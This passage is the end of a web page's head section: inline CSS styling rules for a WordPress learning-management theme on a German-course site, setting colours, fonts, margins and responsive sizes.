body.skin_custom_color ul.page-numbers > li span.page-numbers:hover,
body.skin_custom_color ul.page-numbers > li a.page-numbers.current:after,
body.skin_custom_color ul.page-numbers > li span.page-numbers.current:after,
body.skin_custom_color ul.page-numbers > li a.page-numbers.current,
body.skin_custom_color ul.page-numbers > li span.page-numbers.current,
body.skin_custom_color .triangled_colored_separator,
body.skin_custom_color .magic_line,
body.skin_custom_color .navbar-toggle .icon-bar,
body.skin_custom_color .navbar-toggle:hover .icon-bar,
body.skin_custom_color #searchform .search-submit,
body.skin_custom_color .header_main_menu_wrapper .header-menu > li > ul.sub-menu:before,
body.skin_custom_color .search-toggler:after,
body.skin_custom_color .modal .popup_title,
body.skin_custom_color .sticky_post,
body.skin_custom_color .btn-carousel-control:after,
.primary_bg_color,
.mbc,
.stm_lms_courses_carousel_wrapper .owl-dots .owl-dot.active,
.stm_lms_courses_carousel__term.active,
body.course_hub .header_default.header_2,
.triangled_colored_separator:before,
.triangled_colored_separator:after,
body.skin_custom_color.udemy .btn-default,
.single_instructor .stm_lms_courses .stm_lms_load_more_courses, 
.single_instructor .stm_lms_courses .stm_lms_load_more_courses:hover,
.stm_lms_course_sticky_panel .stm_lms_course_sticky_panel__button .btn,
.stm_lms_course_sticky_panel .stm_lms_course_sticky_panel__button .btn:hover,
body.skin_custom_color.language_center .btn-default,
.header-login-button.sign-up a,
#header .header_6 .stm_lms_log_in,
body.cooking .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button:hover,
body.cooking .stm_theme_wpb_video_wrapper .stm_video_preview:after,
body.cooking .btn.btn-default, 
body.cooking .button, 
body.cooking .form-submit .submit, 
body.cooking .post-password-form input[type=submit],
body.cooking .btn.btn-default:hover, 
body.cooking .button:hover, 
body.cooking .form-submit .submit:hover, 
body.cooking .post-password-form input[type=submit]:hover,
body.cooking div.multiseparator:after,
body.cooking .view_type_switcher a.view_grid.active_grid, 
body.cooking .view_type_switcher a.view_list.active_list, 
body.cooking .view_type_switcher a:hover,
body.cooking.woocommerce .sidebar-area .widget .widget_title:after,
body.cooking.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,
body.cooking.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,
body.cooking .stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--image>a:after,
body.cooking .testimonials_main_wrapper.simple_carousel_wrapper .btn-carousel-control:hover,
body.cooking .testimonials_main_wrapper.simple_carousel_wrapper .btn-carousel-control:focus,
body.cooking .short_separator,
body.cooking .widget_tag_cloud .tagcloud a:hover,
body.cooking .blog_layout_grid .sticky .post_list_meta_unit,
body.cooking .stm_lms_instructor_courses__single--featured .feature_it,

.stm_archive_product_inner_grid_content .stm-courses li.product .product__inner .button:hover,

body.tech .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button:hover,
body.tech .stm_theme_wpb_video_wrapper .stm_video_preview:after,
body.tech .btn.btn-default, 
body.tech .button, 
body.tech .form-submit .submit, 
body.tech .post-password-form input[type=submit],
body.tech .btn.btn-default:hover, 
body.tech .button:hover, 
body.tech .form-submit .submit:hover, 
body.tech .post-password-form input[type=submit]:hover,
body.tech div.multiseparator:after,
body.tech .view_type_switcher a.view_grid.active_grid, 
body.tech .view_type_switcher a.view_list.active_list, 
body.tech .view_type_switcher a:hover,
body.tech.woocommerce .sidebar-area .widget .widget_title:after,
body.tech.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,
body.tech.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,
body.tech .stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--image>a:after,
body.tech .testimonials_main_wrapper.simple_carousel_wrapper .btn-carousel-control:hover,
body.tech .testimonials_main_wrapper.simple_carousel_wrapper .btn-carousel-control:focus,
body.tech .short_separator,
body.tech .stm_lms_wishlist_button .lnr:after,
body.tech .widget_tag_cloud .tagcloud a:hover,
body.tech .blog_layout_grid .sticky .post_list_meta_unit,
body.tech .stm_lms_instructor_courses__single--featured .feature_it,
body.tech .select2-container--default .select2-results__option--highlighted[aria-selected], 
body.tech .select2-container--default .select2-results__option--highlighted[data-selected]
{background-color:#03b3fe;}.icon_box.stm_icon_box_hover_none{border-left-color:#03b3fe;}
body.skin_custom_color ul.page-numbers > li a.page-numbers:hover,
body.skin_custom_color ul.page-numbers > li a.page-numbers.current,
body.skin_custom_color ul.page-numbers > li span.page-numbers.current,
body.skin_custom_color .custom-border textarea:active, 
body.skin_custom_color .custom-border input[type=text]:active,
body.skin_custom_color .custom-border input[type=email]:active, 
body.skin_custom_color .custom-border input[type=number]:active, 
body.skin_custom_color .custom-border input[type=password]:active, 
body.skin_custom_color .custom-border input[type=tel]:active,
body.skin_custom_color .custom-border .form-control:active,
body.skin_custom_color .custom-border textarea:focus, 
body.skin_custom_color .custom-border input[type=text]:focus, 
body.skin_custom_color .custom-border input[type=email]:focus, 
body.skin_custom_color .custom-border input[type=number]:focus, 
body.skin_custom_color .custom-border input[type=password]:focus, 
body.skin_custom_color .custom-border input[type=tel]:focus,
body.skin_custom_color .custom-border .form-control:focus,
body.skin_custom_color .icon-btn:hover .icon_in_btn,
body.skin_custom_color .icon-btn:hover,
body.skin_custom_color .average_rating_unit,
body.skin_custom_color blockquote,
body.skin_custom_color .tp-caption .icon-btn:hover .icon_in_btn,
body.skin_custom_color .tp-caption .icon-btn:hover,
body.skin_custom_color .stm_theme_wpb_video_wrapper .stm_video_preview:after,
body.skin_custom_color .btn-carousel-control,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit,
body.skin_custom_color .search-toggler:hover,
body.skin_custom_color .search-toggler,
.stm_lms_courses_carousel_wrapper .owl-dots .owl-dot.active,
.triangled_colored_separator .triangle:before,
body.cooking .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button,
body.cooking .btn.btn-default, 
body.cooking .button, 
body.cooking .form-submit .submit, 
body.cooking .post-password-form input[type=submit],
body.cooking.woocommerce .sidebar-area .widget.widget_product_categories ul li a:after,
body.cooking .select2-container--default .select2-selection--single .select2-selection__arrow b:after,
body.cooking.woocommerce .sidebar-area .widget .widget_title:after,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.cooking .widget_tag_cloud .tagcloud a:hover,

body.tech .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button,
body.tech .btn.btn-default, 
body.tech .button, 
body.tech .form-submit .submit, 
body.tech .post-password-form input[type=submit],
body.tech.woocommerce .sidebar-area .widget.widget_product_categories ul li a:after,
body.tech .select2-container--default .select2-selection--single .select2-selection__arrow b:after,
body.tech.woocommerce .sidebar-area .widget .widget_title:after,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.tech .widget_tag_cloud .tagcloud a:hover,
body.tech .stm_lms_points_history__head .left a,
body.tech .simple_carousel_wrapper_style_6 .navs #carousel-custom-dots li.active:before
{border-color:#03b3fe;}
body.skin_custom_color .icon_box .icon i,
body.skin_custom_color .icon-btn:hover .icon_in_btn,
body.skin_custom_color .icon-btn:hover .link-title,
body.skin_custom_color .stats_counter .h1,
body.skin_custom_color .event_date_info .event_date_info_unit .event_labels,
body.skin_custom_color .event-col .event_archive_item .event_location i,
body.skin_custom_color .event-col .event_archive_item .event_start i,
body.skin_custom_color .gallery_terms_list li.active a,
body.skin_custom_color .tp-caption .icon-btn:hover .icon_in_btn,
body.skin_custom_color .teacher_single_product_page>a:hover .title,
body.skin_custom_color .sidebar-area .widget ul li a:hover:after,
body.skin_custom_color div.pp_woocommerce .pp_gallery ul li a:hover,
body.skin_custom_color div.pp_woocommerce .pp_gallery ul li.selected a,
body.skin_custom_color .single_product_after_title .meta-unit i,
body.skin_custom_color .single_product_after_title .meta-unit .value a:hover,
body.skin_custom_color .woocommerce-breadcrumb a:hover,
body.skin_custom_color #footer_copyright .copyright_text a:hover,
body.skin_custom_color .widget_stm_recent_posts .widget_media .cats_w a:hover,
body.skin_custom_color .widget_pages ul.style_2 li a:hover,
body.skin_custom_color .sidebar-area .widget_categories ul li a:hover,
body.skin_custom_color .sidebar-area .widget ul li a:hover,
body.skin_custom_color .widget_categories ul li a:hover,
body.skin_custom_color .stm_product_list_widget li a:hover .title,
body.skin_custom_color .widget_contacts ul li .text a:hover,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:focus .h6,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:focus .h6,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:focus,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:focus,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:active .h6,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:active .h6,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:active,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:active,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:hover .h6,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:hover .h6,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:hover,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:hover,
body.skin_custom_color .widget_pages ul.style_1 li a:focus .h6,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:focus .h6,
body.skin_custom_color .widget_pages ul.style_1 li a:focus,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:focus,
body.skin_custom_color .widget_pages ul.style_1 li a:active .h6,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:active .h6,
body.skin_custom_color .widget_pages ul.style_1 li a:active,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:active,
body.skin_custom_color .widget_pages ul.style_1 li a:hover .h6,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:hover .h6,
body.skin_custom_color .widget_pages ul.style_1 li a:hover,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:hover,
body.skin_custom_color .see_more a:after,
body.skin_custom_color .see_more a,
body.skin_custom_color .transparent_header_off .header_main_menu_wrapper ul > li > ul.sub-menu > li a:hover,
body.skin_custom_color .stm_breadcrumbs_unit .navxtBreads > span a:hover,
body.skin_custom_color .btn-carousel-control,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .date-m,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .date-d,
body.skin_custom_color .stats_counter h1,
body.skin_custom_color .yellow,
body.skin_custom_color ol li a:hover,
body.skin_custom_color ul li a:hover,
body.skin_custom_color .search-toggler,
.primary_color,
.mtc_h:hover,
body.classic_lms .header_top_bar .header_top_bar_socs ul li a:hover,
body.classic_lms .header_top_bar a:hover,
#footer .widget_stm_lms_popular_courses ul li a:hover .meta .h5.title,
body.classic_lms .stm_lms_wishlist_button a:hover i,
.classic_lms .post_list_main_section_wrapper .post_list_item_title:hover,
.stm_lms_courses__single.style_2 .stm_lms_courses__single--title h5:hover,
body.cooking .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button,
body.cooking #footer .widget_contacts ul li .icon,
body.cooking #footer .stm_product_list_widget.widget_woo_stm_style_2 li a:hover .meta .title,
body.cooking .courses_filters__switcher i:not(.active),
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
body.cooking .blog_layout_grid .post_list_meta_unit .date-m,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.cooking .stm_post_info .stm_post_details .post_meta li i,
body.cooking .comment-form .logged-in-as a,
body.cooking .post_list_content_unit .post_list_item_title:hover,
body.cooking .post_list_content_unit .post_list_item_title:focus,
body.cooking .widget_search .search-form>label:after,
body.cooking .blog_layout_grid .post_list_cats a,
body.cooking .blog_layout_grid .post_list_item_tags a,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-m-plugin,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.cooking #stm_lms_faq .panel.panel-default .panel-heading .panel-title a:hover,
body.cooking .stm_post_info .stm_post_details .comments_num .post_comments:hover,
body.cooking .stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info_title a:hover h4,
body.cooking .comments-area .commentmetadata i,
body.cooking .stm_lms_gradebook__filter .by_views_sorter.by-views,
body.cooking .stm_post_info .stm_post_details .comments_num .post_comments i,

body.tech .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button,
body.tech #footer .widget_contacts ul li .icon,
body.tech #footer .stm_product_list_widget.widget_woo_stm_style_2 li a:hover .meta .title,
body.tech .courses_filters__switcher i:not(.active),
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
body.tech .blog_layout_grid .post_list_meta_unit .date-m,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.tech .stm_post_info .stm_post_details .post_meta li i,
body.tech .comment-form .logged-in-as a,
body.tech .post_list_content_unit .post_list_item_title:hover,
body.tech .post_list_content_unit .post_list_item_title:focus,
body.tech .widget_search .search-form>label:after,
body.tech .blog_layout_grid .post_list_cats a,
body.tech .blog_layout_grid .post_list_item_tags a,
body.tech .footer_wrapper .widget_contacts ul li .text a,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-m-plugin,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.tech #stm_lms_faq .panel.panel-default .panel-heading .panel-title a:hover,
body.tech .stm_post_info .stm_post_details .comments_num .post_comments:hover,
body.tech .stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info_title a:hover h4,
body.tech .comments-area .commentmetadata i,
body.tech .stm_lms_gradebook__filter .by_views_sorter.by-views,
body.tech .stm_post_info .stm_post_details .comments_num .post_comments i,
body.tech .stm_lms_courses_carousel__top .h4:hover,
body.tech.skin_custom_color #footer a:hover,
body.tech .socials_widget_wrapper__text a,
.testimonials_main_title_6 i
{color:#03b3fe;}
body.skin_custom_color .triangled_colored_separator .triangle,
body.skin_custom_color .magic_line:after,
body.cooking .stm_lms_gradebook__filter .by_views_sorter.by-views,
body.tech .stm_lms_gradebook__filter .by_views_sorter.by-views
{border-bottom-color:#03b3fe;}body.rtl-demo .stm_testimonials_wrapper_style_2 .stm_lms_testimonials_single__content:after{border-left-color:#44bcf5;}
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .sticky_post,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .sticky_post,
body.skin_custom_color .product_status.special,
body.skin_custom_color .view_type_switcher a:hover,
body.skin_custom_color .view_type_switcher a.view_list.active_list,
body.skin_custom_color .view_type_switcher a.view_grid.active_grid,
body.skin_custom_color .stm_archive_product_inner_unit .stm_archive_product_inner_unit_centered .stm_featured_product_price .price,
body.skin_custom_color .sidebar-area .widget_text .btn,
body.skin_custom_color .stm_product_list_widget.widget_woo_stm_style_2 li a .meta .stm_featured_product_price .price,
body.skin_custom_color .widget_tag_cloud .tagcloud a:hover,
body.skin_custom_color .sidebar-area .widget ul li a:after,
body.skin_custom_color .sidebar-area .socials_widget_wrapper .widget_socials li a,
body.skin_custom_color .socials_widget_wrapper .widget_socials li a,
body.skin_custom_color .gallery_single_view .gallery_img a:after,
body.skin_custom_color .course_table tr td.stm_badge .badge_unit,
body.skin_custom_color .widget_mailchimp .stm_mailchimp_unit .button,
body.skin_custom_color .textwidget .btn:active,
body.skin_custom_color .textwidget .btn:focus,
body.skin_custom_color .form-submit .submit:active,
body.skin_custom_color .form-submit .submit:focus,
body.skin_custom_color .button:focus,
body.skin_custom_color .button:active,
body.skin_custom_color .btn-default:active,
body.skin_custom_color .btn-default:focus,
body.skin_custom_color .button:hover,
body.skin_custom_color .textwidget .btn:hover,
body.skin_custom_color .form-submit .submit,
body.skin_custom_color .button,
body.skin_custom_color .btn-default,
.btn.btn-default:hover, .button:hover, .textwidget .btn:hover,
body.skin_custom_color .short_separator,
body.skin_custom_color div.multiseparator:after,
body.skin_custom_color .widget_pages ul.style_2 li a:hover:after,
body.skin_custom_color.single-product .product .woocommerce-tabs .wc-tabs li.active a:before,
body.skin_custom_color.woocommerce .sidebar-area .widget .widget_title:after,
body.skin_custom_color.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,
body.skin_custom_color.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,
.sbc,
.sbc_h:hover,
.wpb-js-composer .vc_general.vc_tta.vc_tta-tabs.vc_tta-style-classic li.vc_tta-tab:not(.vc_active)>a,
.wpb-js-composer .vc_general.vc_tta.vc_tta-tabs.vc_tta-style-classic li.vc_tta-tab:not(.vc_active)>a:hover,
#header.transparent_header .header_2 .stm_lms_account_dropdown .dropdown button,
.stm_lms_courses_categories.style_3 .stm_lms_courses_category>a:hover,
.stm_lms_udemy_course .nav.nav-tabs>li a,
body.classic_lms .classic_style .nav.nav-tabs>li.active a,
.header_bottom:after,
.sbc:hover,
body.rtl-demo .stm_testimonials_wrapper_style_2 .stm_lms_testimonials_single__content
{background-color:#44bcf5;}
body.skin_custom_color.woocommerce .sidebar-area .widget.widget_layered_nav ul li a:after, 
body.skin_custom_color.woocommerce .sidebar-area .widget.widget_product_categories ul li a:after,
body.skin_custom_color .wpb_tabs .form-control:focus,
body.skin_custom_color .wpb_tabs .form-control:active,
body.skin_custom_color .woocommerce .cart-totals_wrap .shipping-calculator-button,
body.skin_custom_color .sidebar-area .widget_text .btn,
body.skin_custom_color .widget_tag_cloud .tagcloud a:hover,
body.skin_custom_color .icon_box.dark a:hover,
body.skin_custom_color .simple-carousel-bullets a.selected,
body.skin_custom_color .stm_sign_up_form .form-control:active,
body.skin_custom_color .stm_sign_up_form .form-control:focus,
body.skin_custom_color .form-submit .submit,
body.skin_custom_color .button,
body.skin_custom_color .btn-default,
.sbrc,
.sbrc_h:hover,
.vc_general.vc_tta.vc_tta-tabs,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_list .post_list_meta_unit,

body.tech .stm_lms_points_history__head .left a:hover,
#header.transparent_header .header_2 .stm_lms_account_dropdown .dropdown button
{border-color:#44bcf5;}
.header_2_top_bar__inner .top_bar_right_part .header_top_bar_socs ul li a:hover,
.secondary_color,
body.skin_custom_color.single-product .product .woocommerce-tabs .wc-tabs li.active a,
body.skin_custom_color.single-product .product .woocommerce-tabs .wc-tabs li a:hover,
body.skin_custom_color .widget_pages ul.style_2 li a:hover .h6,
body.skin_custom_color .icon_box .icon_text>h3>span,
body.skin_custom_color .stm_woo_archive_view_type_list .stm_featured_product_stock i,
body.skin_custom_color .stm_woo_archive_view_type_list .expert_unit_link:hover .expert,
body.skin_custom_color .stm_archive_product_inner_unit .stm_archive_product_inner_unit_centered .stm_featured_product_body a .title:hover,
body.skin_custom_color .stm_product_list_widget.widget_woo_stm_style_2 li a:hover .title,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .date-m,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .date-d,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .date-m,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .date-d,
body.skin_custom_color .widget_stm_recent_posts .widget_media a:hover .h6,
body.skin_custom_color .widget_product_search .woocommerce-product-search:after,
body.skin_custom_color .widget_search .search-form > label:after,
body.skin_custom_color .sidebar-area .widget ul li a,
body.skin_custom_color .sidebar-area .widget_categories ul li a,
body.skin_custom_color .widget_contacts ul li .text a,
body.skin_custom_color .event-col .event_archive_item > a:hover .title,
body.skin_custom_color .stm_contact_row a:hover,
body.skin_custom_color .comments-area .commentmetadata i,
body.skin_custom_color .stm_post_info .stm_post_details .comments_num .post_comments:hover,
body.skin_custom_color .stm_post_info .stm_post_details .comments_num .post_comments i,
body.skin_custom_color .stm_post_info .stm_post_details .post_meta li a:hover span,
body.skin_custom_color .stm_post_info .stm_post_details .post_meta li i,
body.skin_custom_color .blog_layout_list .post_list_item_tags .post_list_divider,
body.skin_custom_color .blog_layout_list .post_list_item_tags a,
body.skin_custom_color .blog_layout_list .post_list_cats .post_list_divider,
body.skin_custom_color .blog_layout_list .post_list_cats a,
body.skin_custom_color .blog_layout_list .post_list_item_title a:hover,
body.skin_custom_color .blog_layout_grid .post_list_item_tags .post_list_divider,
body.skin_custom_color .blog_layout_grid .post_list_item_tags a,
body.skin_custom_color .blog_layout_grid .post_list_cats .post_list_divider,
body.skin_custom_color .blog_layout_grid .post_list_cats a,
body.skin_custom_color .blog_layout_grid .post_list_item_title:focus,
body.skin_custom_color .blog_layout_grid .post_list_item_title:active,
body.skin_custom_color .blog_layout_grid .post_list_item_title:hover,
body.skin_custom_color .stm_featured_products_unit .stm_featured_product_single_unit .stm_featured_product_single_unit_centered .stm_featured_product_body a .title:hover,
body.skin_custom_color .icon_box.dark a:hover,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_tags .post_list_divider,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_tags a,
body.skin_custom_color .post_list_main_section_wrapper .post_list_cats .post_list_divider,
body.skin_custom_color .post_list_main_section_wrapper .post_list_cats a,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_title:active,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_title:focus,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_title:hover,
body.skin_custom_color a:hover,
.secondary_color,
#header.transparent_header .header_2 .header_top .stm_lms_categories .heading_font, 
#header.transparent_header .header_2 .header_top .stm_lms_categories i,
.classic_lms .post_list_main_section_wrapper .post_list_cats a,
.classic_lms .post_list_main_section_wrapper .post_list_item_tags a,
body.skin_custom_color .single_product_after_title .meta-unit.teacher:hover .value,
.stm_lms_course_sticky_panel__teacher:before,
.stm_lms_courses__single__inner .stm_lms_courses__single--info_title a:hover h4
{color:#44bcf5;}a{color:#44bcf5;}body, 
                    .normal_font,
                    .h6.normal_font,
                    body.rtl.rtl-demo .stm_testimonials_wrapper_style_2 .stm_lms_testimonials_single__excerpt p, 
                    .stm_product_list_widget.widget_woo_stm_style_2 li a .meta .title{font-family:Poppins;color:#273044;font-size:15px;}.btn, .header-login-button.sign-up a{font-family:Montserrat;line-height:14px;font-size:14px;}.header-menu{font-family:Montserrat;font-weight:normal;color:#fff;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,.nav-tabs>li>a,.member-name,.section-title,.user-name,.heading_font,.item-title,.acomment-meta,[type="reset"],.bp-subnavs,.activity-header,table,.widget_categories ul li a,.sidebar-area .widget ul li a,.select2-selection__rendered,blockquote,.select2-chosen,.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a,.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a, body.distance-learning .btn, body.distance-learning .vc_btn3{font-family:Montserrat;color:#273044;}h1,.h1{line-height:55px;letter-spacing:-0.4px;font-weight:700;font-size:50px;}h2,.h2{line-height:35px;font-weight:700;font-size:32px;}h3,.h3{line-height:34px;font-size:24px;}h4,.h4,blockquote{line-height:26px;font-weight:400;font-size:16px;}h5,.h5,.select2-selection__rendered{line-height:20px;font-size:14px;}h6,.h6,.widget_pages ul li a, .widget_nav_menu ul li a, .footer_menu li a,.widget_categories ul li a,.sidebar-area .widget ul li a{line-height:12px;font-weight:400;font-size:12px;}#footer_top{background-color:#000000;}#footer_bottom{background-color:#273044;}#footer_bottom .widget_title h3{font-weight:700;color:#ffffff;font-size:18px;}#footer_bottom, .widget_contacts ul li .text, 
				.footer_widgets_wrapper .widget ul li a,
				.widget_nav_menu ul.style_1 li a .h6, 
				.widget_pages ul.style_2 li a .h6,
				#footer .stm_product_list_widget.widget_woo_stm_style_2 li a .meta .title,
				.widget_pages ul.style_1 li a .h6{color:#ffffff;}.widget_pages ul.style_2 li a:after{background-color:#ffffff;}</style><style type="text/css" data-type="vc_custom-css">.carousel-caption,
.carousel-control {
 text-shadow:0 0px 0px rgba(0,0,0,.6)
}

#info-box-1 .mega_info_box{
    min-height: 590px;
}
#info-box-2 .mega_info_box{
    min-height: 590px;
}
#info-box-3 .mega_info_box{
    min-height: 590px;
}
#info-box-4 .mega_info_box{
    min-height: 590px;
}

.mega_info_box .mega-info-desc p{
    min-height: 20px;
}

@media only screen and (max-width: 610px) {
  #learn-1 h2{
    font-size:22px;
  }
}
@media only screen and (max-width: 610px) {
  #accordian-set h3{
    font-size:13px!important;
  }
}
@media only screen and (max-width: 766px) {
  .mega_info_box .mega-info-desc p{
    min-height: 180px;
  }
  
}
@media only screen and (min-width:768px) and (max-width:1024px) {
  .mega_info_box .mega-info-desc p{
    min-height: 250px;
  }
  
  
}

.wpcf7-form .form-group {
margin-bottom: 15px;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1628691529593{margin-top: 0px !important;background-image: url(https://goforgerman.de/wp-content/uploads/2021/08/mavi-zemin.png?id=2504) !important;background-position: 0 0 !important;background-repeat: no-repeat !important;}.vc_custom_1612361793376{margin-top: 20px !important;margin-bottom: 30px !important;background-color: #ffffff !important;}.vc_custom_1612191047380{margin-bottom: 0px !important;}.vc_custom_1603795391249{margin-bottom: 0px !important;}.vc_custom_1603795391249{margin-bottom: 0px !important;}.vc_custom_1603795391249{margin-bottom: 0px !important;}.vc_custom_1612191276426{margin-top: 30px !important;margin-bottom: 40px !important;padding-top: 30px !important;padding-bottom: 30px !important;background-color: #e0f5ff !important;}.vc_custom_1612191328485{margin-bottom: 50px !important;}.vc_custom_1612191370817{margin-top: 30px !important;margin-right: 0px !important;margin-left: 0px !important;padding-top: 50px !important;padding-right: 0px !important;padding-bottom: 50px !important;padding-left: 0px !important;background-color: #e0f5ff !important;}.vc_custom_1612191119260{margin-bottom: 30px !important;padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1605523473845{margin-bottom: -40px !important;padding-top: 50px !important;padding-bottom: 50px !important;background-color: #e0f5ff !important;}.vc_custom_1632399066720{margin-bottom: 0px !important;}.vc_custom_1628689347839{margin-bottom: 10px !important;}.vc_custom_1629303687114{margin-top: 10px !important;margin-bottom: 0px !important;}.vc_custom_1633437171116{margin-top: 10px !important;margin-bottom: -5px !important;}.vc_custom_1629301293628{margin-bottom: -13px !important;}.vc_custom_1605872384716{padding-bottom: 50px !important;}.vc_custom_1612190942515{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1632398848954{padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;}.vc_custom_1632398836351{padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;}.vc_custom_1632398818574{padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;}.vc_custom_1632398670285{padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;}.vc_custom_1536745834183{margin-bottom: 0px !important;}.vc_custom_1536745834183{margin-bottom: 0px !important;}.vc_custom_1612191725853{margin-left: 120px !important;}.vc_custom_1536745834183{margin-bottom: 0px !important;}.vc_custom_1612191759277{margin-right: 170px !important;}.vc_custom_1536745834183{margin-bottom: 0px !important;}.vc_custom_1629301721102{margin-bottom: -13px !important;}.vc_custom_1605872424636{padding-bottom: 50px !important;}.vc_custom_1603653795163{padding-top: 30px !important;}.vc_custom_1629301739362{margin-left: 7px !important;border-left-width: 3px !important;padding-left: 25px !important;border-left-color: #162d74 !important;border-left-style: solid !important;border-radius: 1px !important;}.vc_custom_1629301751679{margin-left: 7px !important;border-left-width: 3px !important;padding-left: 25px !important;border-left-color: #162d74 !important;border-left-style: solid !important;border-radius: 1px !important;}.vc_custom_1605872430740{padding-bottom: 50px !important;}.vc_custom_1602975353728{margin-right: 15px !important;margin-left: 15px !important;padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1629303386925{margin-bottom: -13px !important;}.vc_custom_1605872441668{margin-bottom: 0px !important;padding-bottom: 40px !important;}.vc_custom_1629302277562{margin-bottom: -13px !important;}.vc_custom_1605872502973{margin-bottom: 0px !important;padding-bottom: 40px !important;}.vc_custom_1629302708625{margin-bottom: -13px !important;}.vc_custom_1605872450531{margin-bottom: 0px !important;padding-bottom: 40px !important;}.vc_custom_1629302735482{padding-top: 40px !important;}.vc_custom_1536745834183{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
